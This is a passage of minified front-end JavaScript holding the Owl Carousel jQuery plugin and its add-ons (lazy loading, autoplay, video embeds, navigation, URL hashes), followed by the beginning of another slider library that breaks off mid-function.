i=this.current(),n=null,r=t-this.relative(i),o=(r>0)-(r<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(r)>s/2&&(r+=-1*o*s),(n=(((t=i+r)-a)%s+s)%s+a)!==t&&n-r<=l&&n-r>0&&(i=n-r,t=n,this.reset(i))):this.settings.rewind?t=(t%(l+=1)+l)%l:t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},r.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},r.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},r.prototype.onTransitionEnd=function(t){if(t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},r.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},r.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter((function(){return 1===this.nodeType})).each(t.proxy((function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}),this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},r.prototype.add=function(e,i){var r=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[r]&&this.reset(this._items[r].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},r.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},r.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy((function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy((function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()}),this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))}),this))},r.prototype.destroy=function(){for(var n in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},r.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:t<i;case">":return n?t<i:t>i;case">=":return n?t<=i:t>=i;case"<=":return n?t>=i:t<=i}},r.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},r.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},r.prototype.trigger=function(e,i,n,o,s){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,n],(function(t){return t})).join("-").toLowerCase()),u=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,(function(t,e){e.onTrigger&&e.onTrigger(u)})),this.register({type:r.Type.Event,name:e}),this.$element.trigger(u),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,u)),u},r.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++}),this))},r.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy((function(t,e){this._states.current[e]--}),this))},r.prototype.register=function(e){if(e.type===r.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===r.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy((function(i,n){return t.inArray(i,this._states.tags[e.name])===n}),this)))},r.prototype.suppress=function(e){t.each(e,t.proxy((function(t,e){this._supress[e]=!0}),this))},r.prototype.release=function(e){t.each(e,t.proxy((function(t,e){delete this._supress[e]}),this))},r.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},r.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},r.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each((function(){var n=t(this),o=n.data("owl.carousel");o||(o=new r(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],(function(e,i){o.register({type:r.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy((function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))}),o))}))),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)}))},t.fn.owlCarousel.Constructor=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={autoRefresh:!0,autoRefreshInterval:500},r.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},r.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},r.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,r=i.center&&-1*n||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+r,s=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(n+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,n++));r++<n;)this.load(s/2+this._core.relative(o)),s&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers)};r.Defaults={lazyLoad:!1,lazyLoadEager:0},r.prototype.load=function(i){var n=this._core.$stage.children().eq(i),r=n&&n.find(".owl-lazy");!r||t.inArray(n.get(0),this._loaded)>-1||(r.each(t.proxy((function(i,n){var r,o=t(n),s=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:s},"lazy")}),this)).attr("srcset",s):((r=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")}),this),r.src=s)}),this)),this._loaded.push(n.get(0)))},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var n=this;t(e).on("load",(function(){n._core.settings.autoHeight&&n.update()})),t(e).resize((function(){n._core.settings.autoHeight&&(null!=n._intervalId&&clearTimeout(n._intervalId),n._intervalId=setTimeout((function(){n.update()}),250))}))};r.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},r.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,r=this._core.$stage.children().toArray().slice(e,i),o=[],s=0;t.each(r,(function(e,i){o.push(t(i).height())})),(s=Math.max.apply(null,o))<=1&&n&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},r.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};r.Defaults={video:!1,videoHeight:!1,videoWidth:!1},r.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),r=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,s=t.attr("href");if(!s)throw new Error("Missing video URL.");if((n=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[s]={type:i,id:n,width:r,height:o},e.attr("data-video",s),this.thumbnail(t,this._videos[s])},r.prototype.thumbnail=function(e,i){var n,r,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",s=e.find("img"),a="src",l="",u=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',n=u.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length)return c(s.attr(a)),s.remove(),!1;"youtube"===i.type?(r="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(r)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t[0].thumbnail_large,c(r)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){r=t.framegrab_url,c(r)}})},r.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},r.prototype.play=function(e){var i,n=t(e.target).closest("."+this._core.settings.itemClass),r=this._videos[n.attr("data-video")],o=r.width||"100%",s=r.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),n=this._core.items(this._core.relative(n.index())),this._core.reset(n.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),i.attr("width",o),"youtube"===r.type?i.attr("src","//www.youtube.com/embed/"+r.id+"?autoplay=1&rel=0&v="+r.id):"vimeo"===r.type?i.attr("src","//player.vimeo.com/video/"+r.id+"?autoplay=1"):"vzaar"===r.type&&i.attr("src","//view.vzaar.com/"+r.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(n.find(".owl-video")),this._playing=n.addClass("owl-video-playing"))},r.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},r.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this.core=e,this.core.options=t.extend({},r.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};r.Defaults={animateOut:!1,animateIn:!1},r.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),r=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&r.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},r.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},r.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var r=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},r.Defaults,this._core.options)};r.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},r.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},r.prototype.read=function(){return(new Date).getTime()-this._time},r.prototype.play=function(i,n){var r;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,r=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-r,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-r)},r.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},r.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},r.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers)};r.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},r.prototype.destroy=function(){var t,e,i,n,r;for(t in r=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&r.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},r.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,r=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<n;t++){if(e>=s||0===e){if(this._pages.push({start:Math.min(r,t-i),end:t-i+s-1}),Math.min(r,t-i)===r)break;e=0}e+=this._core.mergers(this._core.relative(t))}},r.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,r=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&r<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&r>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},r.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},r.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},r.prototype.getPosition=function(e){var i,n,r=this._core.settings;return"page"==r.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=r.slideBy:i-=r.slideBy),i},r.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},r.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},r.prototype.to=function(e,i,n){var r;!n&&this._pages.length?(r=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%r+r)%r].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){"use strict";var r=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),r=t.map(this._hashes,(function(t,e){return t===n?e:null})).join();if(!r||e.location.hash.slice(1)===r)return;e.location.hash=r}}),this)},this._core.options=t.extend({},r.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),n=this._core.$stage.children(),r=this._hashes[i]&&n.index(this._hashes[i]);undefined!==r&&r!==this._core.current()&&this._core.to(this._core.relative(r),!1,!0)}),this))};r.Defaults={URLhashListener:!1},r.prototype.destroy=function(){var i,n;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=r}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function r(e,i){var r=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),(function(t,e){if(s[e]!==n)return r=!i||e,!1})),r}function o(t){return r(t,!0)}var s=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},u=function(){return!!r("transform")},c=function(){return!!r("perspective")},h=function(){return!!r("animation")};(function(){return!!r("transition")})()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),h()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),u()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c())}(window.Zepto||window.jQuery,window,document),n=this,t=function(){"use strict";var t="(prefers-reduced-motion: reduce)",e={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7};function i(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function r(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function o(){}var s=setTimeout;function a(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!f(t)&&l("object",t)}var c=Array.isArray,h=r(l,"function"),d=r(l,"string"),p=r(l,"undefined");function f(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function g(t){return c(t)?t:[t]}function _(t,e){g(t).forEach(e)}function v(t,e){return-1<t.indexOf(e)}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&_(e,(function(e){e&&t.classList[i?"add":"remove"](e)}))}function w(t,e){b(t,d(e)?e.split(" "):e,!0)}function x(t,e){_(e,t.appendChild.bind(t))}function L(t,e){_(t,(function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)}))}function T(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function E(t,e){return t=t?n(t.children):[],e?t.filter((function(t){return T(t,e)})):t}function C(t,e){return e?E(t,e)[0]:t.firstElementChild}var S=Object.keys;function k(t,e,i){t&&(i?S(t).reverse():S(t)).forEach((function(i){"__proto__"!==i&&e(t[i],i)}))}function M(t){return n(arguments,1).forEach((function(e){k(e,(function(i,n){t[n]=e[n]}))})),t}function P(t){return n(arguments,1).forEach((function(e){k(e,(function(e,i){c(e)?t[i]=e.slice():u(e)?t[i]=P({},u(t[i])?t[i]:{},e):t[i]=e}))})),t}function O(t,e){_(e||S(t),(function(e){delete t[e]}))}function A(t,e){_(t,(function(t){_(e,(function(e){t&&t.removeAttribute(e)}))}))}function D(t,e,i){u(e)?k(e,(function(e,i){D(t,i,e)})):_(t,(function(t){f(i)||""===i?A(t,e):t.setAttribute(e,String(i))}))}function I(t,e,i){return t=document.createElement(t),e&&(d(e)?w:D)(t,e),i&&x(i,t),t}function N(t,e,i){if(p(i))return 